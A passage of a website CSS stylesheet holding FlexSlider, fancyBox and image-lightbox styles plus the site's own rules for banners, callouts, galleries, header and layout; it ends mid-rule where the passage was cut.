.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: transparent; z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .banner--sub #sub-banner-container > *, .banner--sub #container #sub-banner-container > *, #container .product-details-header { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .banner--sub #sub-banner-container > * span, .banner--sub #container #sub-banner-container > * span, #container .product-details-header span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .banner--sub #sub-banner-container > * a:hover, .banner--sub #container #sub-banner-container > * a:hover, #container .product-details-header a:hover, #container h1 a:hover span, #container .banner--sub #sub-banner-container > * a:hover span, .banner--sub #container #sub-banner-container > * a:hover span, #container .product-details-header a:hover span, #container h1 a:focus, #container .banner--sub #sub-banner-container > * a:focus, .banner--sub #container #sub-banner-container > * a:focus, #container .product-details-header a:focus, #container h1 a:focus span, #container .banner--sub #sub-banner-container > * a:focus span, .banner--sub #container #sub-banner-container > * a:focus span, #container .product-details-header a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #020202; }

.wrapper { overflow: hidden; }

h1 + hr, .banner--sub #sub-banner-container > * + hr, .product-details-header + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

h2, h3 { color: #224391; }

p strong { color: #224391; font-weight: 900; }

.button.tertiary { text-transform: uppercase; font-weight: 900; color: #3abf0d; border: 1px solid rgba(255, 255, 255, 0.16); background-color: rgba(0, 0, 0, 0.2); }

.button.tertiary i { vertical-align: text-top; }

.button.tertiary:hover { background-color: rgba(0, 0, 0, 0.4); }

i { vertical-align: middle; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; }

.h3-box { overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; background: #eeeeee; }

.h3-box h3 { border: 0; color: #fff; background: #565656; padding: 1.11111rem 1.66667rem; margin: 0 -1.66667rem 1.11111rem; }

.heading { font-family: "Oswald", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { width: 100%; margin-bottom: 1.11111rem; }

.noframe.left, .left.picframe, .left.innerframe { float: left; margin-right: 1.66667rem; }

@media screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { width: auto; } }

@media screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

.noframe.right, .right.picframe, .right.innerframe { float: right; margin-left: 1.66667rem; }

@media screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { width: auto; } }

@media screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.picframe { outline: 1px solid rgba(255, 255, 255, 0.35); outline-offset: -10px; }

.innerframe { outline: 16px solid rgba(255, 255, 255, 0.35); outline-offset: -16px; -webkit-box-shadow: none; box-shadow: none; }

.simple-list { margin-left: 0; list-style: none; }

.simple-list li { margin: 0; padding: 0; font-size: 0.88889rem; }

.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

.custom-list li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; min-height: 2.22222rem; margin: 0 0 0.44444rem 0; font-size: 1rem; line-height: 1.4; font-weight: bold; font-style: italic; }

.custom-list li::before { display: block; width: 1.75em; min-width: 1.75em; height: 1.75em; margin-top: -0.25em; margin-right: 0.2em; position: relative; content: ""; background: url("/images/icon-check.png") no-repeat 0 50%; background-size: contain; }

.custom-list--banner li { color: #fff; text-transform: uppercase; }

@media screen and (min-width: 64em) { .custom-list--banner li { font-size: 1.11111rem; } }

ul.two-columns::before, ul.two-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { font-weight: 600; text-decoration: none; }

.button.full { display: block; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #224391; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #050a15; background: #183068; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #0f1d3e; }

.paged-results a.page-notselected:hover { color: #fff; background: #183068; border: 1px solid #050a15; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
/*======================================= Home Banner =======================================*/
.banner--home { padding: 1.66667rem 0 0 0; position: relative; }

.banner--home br { display: none; }

.banner--home .banner__heading { margin-bottom: 1.66667rem; color: #fff; font-size: 1.77778rem; line-height: 1.1; font-family: "Oswald", sans-serif; font-weight: 700; text-align: center; text-transform: uppercase; text-shadow: 0 4px 0 rgba(0, 0, 0, 0.18); }

.banner--home .banner__message { margin-bottom: 1.66667rem; color: #fff; font-size: 1rem; font-weight: bold; text-align: center; }

.banner--home .banner__logos { margin-bottom: 2.22222rem; text-align: center; }

.banner--home .banner__logos img:first-of-type { margin-right: 1rem; }

.banner--home .banner__list-box { z-index: 20; padding: 2.11111rem 1.77778rem 4.44444rem 1.77778rem; max-width: 17.22222rem; margin: 0 auto; position: relative; background-color: rgba(3, 14, 40, 0.9); border: 1px solid #3463c8; border-bottom: none; }

.banner--home #wheel { width: 100%; height: 26.66667rem; z-index: 10; position: absolute; bottom: 0; left: 0; content: ""; background: url("/images/banner-wheel.png") no-repeat 50% 0; }

@media screen and (min-width: 40em) { .banner--home .banner__list-box { padding: 2.11111rem 1.77778rem 1.66667rem 1.77778rem; max-width: none; }
  .banner--home #wheel { height: 17.22222rem; } }

@media screen and (min-width: 64em) { .banner--home { width: 100%; padding-top: 3.33333rem; }
  .banner--home #wheel { display: none; }
  .banner--home .banner__heading { margin-bottom: 3.33333rem; font-size: 4rem; text-align: left; }
  .banner--home .banner__message { padding-top: 10px; float: left; text-align: left; }
  .banner--home .banner__logos { margin-bottom: 2.77778rem; }
  .banner--home .banner__list-box { max-width: none; min-height: 17.77778rem; clear: both; background-color: rgba(3, 14, 40, 0.35); } }

@media screen and (min-width: 78.75em) { .banner--home { padding-top: 4.44444rem; }
  .banner--home br { display: block; } }

/*======================================= Sub Banner =======================================*/
.banner--sub { padding: 1.66667rem 0; }

.banner--sub #sub-banner-container > * { margin: 0; color: #fff; font-size: 1.66667rem; font-weight: 700; text-transform: uppercase; text-shadow: 0 4px 0 rgba(0, 0, 0, 0.18); }

@media screen and (min-width: 64em) { .banner--sub { padding: 2.22222rem 0; }
  .banner--sub #sub-banner-container > * { font-size: 2.77778rem; } }

/*======================================= Callout High Tech =======================================*/
.callout-high-tech { z-index: 30; padding: 1.66667rem 0; position: relative; background: #e7e7e6; position: relative; }

.callout-high-tech > * { z-index: 5; position: relative; }

.callout-high-tech .callout__heading { margin-bottom: 0.88889rem; color: #070f22; font-family: "Oswald", sans-serif; font-size: 1.66667rem; font-weight: 700; text-transform: uppercase; text-align: center; }

.callout-high-tech .callout__subheading { margin-bottom: 1.66667rem; color: #224391; font-size: 1rem; font-weight: bold; text-align: center; }

@media screen and (min-width: 64em) { .callout-high-tech { height: 39.55556rem; padding: 4.44444rem 0 3.33333rem 0; margin-top: -4.44444rem; background-color: transparent; background: url("/images/callout-high-tech-bg.png") no-repeat 50% 0; }
  .callout-high-tech::before { z-index: 1; display: block; width: 100%; height: 100%; position: absolute; left: 0; content: ""; } }

.page-callout { text-align: center; }

.page-callout .page-callout__image { width: 14.27778rem; height: 8.66667rem; margin: 0 auto 1.33333rem auto; position: relative; background-repeat: no-repeat; background-position: 50% 50%; background-size: cover; border: 1px solid #fff; }

.page-callout .page-callout__image::after { display: block; width: calc(257px - 20px); height: calc(156px - 20px); position: absolute; top: 10px; left: 10px; content: ""; border: 1px solid rgba(255, 255, 255, 0.35); }

.page-callout .page-callout__heading { margin-bottom: 0.77778rem; color: #224391; font-size: 1.33333rem; font-family: "Oswald", sans-serif; font-weight: 700; text-transform: uppercase; }

.page-callout .page-callout__content { margin-bottom: 1.66667rem; color: #000; line-height: 1.6; }

@media screen and (min-width: 64em) { .page-callout .button { display: block; } }

/*======================================= Callout Action =======================================*/
.callout-action { padding: 2.22222rem 0; background: #171d2f url("/images/callout-action-bg.jpg") no-repeat 50% 50%; background-size: cover; border-top: 1px solid #52555d; }

.callout-action .callout-action__heading { margin-bottom: 1.22222rem; color: #fff; font-size: 1.77778rem; font-family: "Oswald", sans-serif; font-weight: 700; text-transform: uppercase; text-align: center; }

.callout-action .articles-list { color: #fff; }

.callout-action .articles-list article { margin-bottom: 1rem; padding: 0; border: none; }

.callout-action .article-header { margin-bottom: 0.66667rem; padding: 0; color: #3abf0d; font-family: "Oswald", sans-serif; font-size: 1.33333rem; font-weight: 700; text-transform: uppercase; }

.callout-action .article-header a { color: inherit; text-decoration: none; }

.callout-action .read-more { display: block; margin-top: 0.66667rem; }

.callout-action .read-more a { color: #3abf0d; font-weight: 700; }

@media screen and (min-width: 64em) { .callout-action { padding: 6.55556rem 0; }
  .callout-action .callout-action__heading { margin-bottom: 2.88889rem; font-size: 2.22222rem; } }

/*======================================= Callout Box =======================================*/
.callout-box { max-width: 32.11111rem; margin: 0 auto 2.22222rem auto; padding: 3.33333rem 2.22222rem; border-radius: 3px; border: 1px solid #3abf0d; border-top-width: 12px; background-color: rgba(39, 53, 86, 0.84); }

.callout-box .callout-box__heading { margin-bottom: 1.77778rem; color: #fff; font-size: 1.66667rem; font-family: "Oswald", sans-serif; font-weight: 700; text-transform: uppercase; }

.callout-box h2 { margin-bottom: 0.66667rem; color: #3abf0d; font-size: 1.33333rem; font-family: "Oswald", sans-serif; font-weight: 700; text-transform: uppercase; }

.callout-box p { margin-bottom: 0.77778rem; font-size: 1rem; line-height: 1.3; color: #eee; font-weight: 400; }

.callout-box p a { color: #3abf0d; font-weight: bold; }

@media screen and (min-width: 64em) { .callout-box { margin: 0 auto; } }

/*======================================= Image Lightbox Gallery =======================================*/
.gallery-image-lightbox.row { margin-left: 0; margin-right: 0; }

.gallery-image-lightbox .column, .gallery-image-lightbox .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { display: block; }

@media screen and (min-width: 40em) { .gallery-image-lightbox .column:nth-child(2n + 1) a, .gallery-image-lightbox .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-image-lightbox .column:nth-child(2n + 2) a, .gallery-image-lightbox .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media screen and (min-width: 64em) { .gallery-image-lightbox .column:nth-child(3n + 1) a, .gallery-image-lightbox .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-image-lightbox .column:nth-child(3n + 2) a, .gallery-image-lightbox .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-image-lightbox .column:nth-child(3n + 3) a, .gallery-image-lightbox .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: none; box-shadow: none; }

.gallery-image-lightbox .column a::after, .gallery-image-lightbox .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 16px solid rgba(255, 255, 255, 0.35); outline-offset: -16px; }

.gallery-image-lightbox .column a::before, .gallery-image-lightbox .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-image-lightbox .column img, .gallery-image-lightbox .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-image-lightbox .column:hover a::before, .gallery-image-lightbox .columns:hover a::before, .gallery-image-lightbox .column:hover a::after, .gallery-image-lightbox .columns:hover a::after { opacity: 1; }

.gallery-image-lightbox .column:hover img, .gallery-image-lightbox .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
.site-header { background: url("/images/header-background.jpg") #091d40 no-repeat 50% 0; }

.site-header .branding { margin: 1.66667rem 0; text-align: center; }

.site-header .logo { max-width: 11.66667rem; }

.site-header .tagline { color: #7597cb; font-family: "Oswald", sans-serif; font-size: 1.55556rem; font-weight: 300; text-align: center; }

.site-header .phone { margin-bottom: 1.66667rem; text-align: center; }

.site-header .phone__title { color: #3abf0d; font-family: "Oswald", sans-serif; font-size: 1.33333rem; font-weight: 300; text-shadow: 0 4px 0 rgba(0, 0, 1, 0.18); }

.site-header .phone__number { color: #fff; font-family: "Oswald", sans-serif; font-size: 1.66667rem; font-weight: normal; text-shadow: 0 4px 0 rgba(0, 0, 1, 0.18); }

.site-header .phone__number a { color: inherit; text-decoration: none; }

@media screen and (min-width: 40em) { .site-header { background-size: cover; }
  .site-header .logo { max-width: 16.66667rem; } }

@media screen and (min-width: 64em) { .site-header { background-image: url("/images/header-background-full.jpg"); background-size: cover; background-position: 50% 50%; }
  .site-header.site-header--home { background-image: url("/images/header-background-home-full.jpg"); background-position: 50% 0; background-size: cover; outline: 2px dashed red; }
  .site-header.site-header--home { background-size: auto; position: relative; }
  .site-header .branding { margin: 0.55556rem 0; text-align: left; }
  .site-header .logo { max-width: none; position: relative; left: -24px; }
  .site-header .phone { margin: 0; text-align: right; }
  .site-header .phone__title { font-size: 1.33333rem; }
  .site-header .phone__number { font-size: 2rem; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.66667rem; }

@media screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.66667rem; } }

@media screen and (min-width: 64em) { .content { padding: 3.33333rem 0; }
  .content .content-text { padding: 0 0.83333rem; }
